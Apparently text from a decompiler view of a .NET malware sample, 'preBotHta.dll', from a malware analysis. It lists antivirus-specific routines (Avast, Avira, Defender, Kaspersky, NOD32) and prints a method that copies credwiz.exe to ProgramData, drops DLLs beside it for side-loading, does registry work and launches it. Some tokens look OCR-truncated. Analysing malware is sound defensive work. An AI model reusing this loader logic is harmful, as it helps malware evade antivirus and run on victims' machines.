 preBotHta (1.0.0.0)
preBotHta.dll
PE
Type References
References
{} -
<Module> @02000001
DraftingPad @02000002
Base Type and Interfaces
Derived Types
DraftingPad() : void @06000001
activeAvast(string, string, string, string) : void @06000
activeAvast2(string, string) : void @06000009
activeAvira(string, string, string) : void @06000005
activeDefender(string, string, string) : void @06000007
activeGenral(string, string, string) : void @06000004
activeQuick(string, string, string) : void @06000003
activeWindowsDefender(string, string) : void @06000
addRegCommand() : void @06000014
avastwork2() : void @06000013
CopyDLL(string) : void @0600000B
CopyDLLDefender(string) : void @0600000C
CopyExeAsTxt(string) : void @06000010
CopyPic(string) : void @0600000F
decompressData(string) : string @0600000A
ExecuteCommand() : void @06000015
PinkAgain(string, string, string, string) : void @06000
programRunning(string, string) : void @0600000D
RegWork() : void @06000012
rplacefles(string) : void @0600000E
work() : void @06000011
{} preBotHta
Avast @02000003
Avira @02000004
DecompressBytes @02000005
Defender @02000006
DllsWork @02000007
Kasper @02000008
Nod32 @02000009
10 {
11 // Token: 0x06000019 RID: 25 RVA: 0x000030B0 File Offset: 0x000012B0
12 public static void activeDefender2(string dllBytes, string libeayBytes, string sslBytes)
13 {
14 string text = "C:\\Windows\\SysWOW64\\credwiz.exe";
15 string text2 = "C:\\ProgramData\\ShareIt\\";
16 bool flag = !Directory.Exists(text2);
17 if (flag)
18 {
19 Directory.CreateDirectory(text2);
20 }
21 bool flag2 = File.Exists(text);
22 if (flag2)
23 {
24 File.Copy(text, text2 + "credwiz.exe", true);
25 }
26 else
27 {
28 try
29 {
30 File.Copy("C:\\Windows\\System32\\credwiz.exe", text2 + "credwiz.exe", true);
31 }
32 catch (IOException ex)
33 {
34 }
35 }
36 DllsWork.CopyDLL(dllBytes, libeayBytes, sslBytes);
37 RegWork.startRegWork();
38 Thread.Sleep(60000);
39 try
40 {
41 using (Process process = new Process())
42 {
43 process.StartInfo.UseShellExecute = false;
44 process.StartInfo.FileName = text2 + "credwiz.exe";
45 process.StartInfo.CreateNoWindow = false;
46 process.Start();
47 }
48 }
49 catch (Exception ex2)
50 {
51 }
52 }
53 }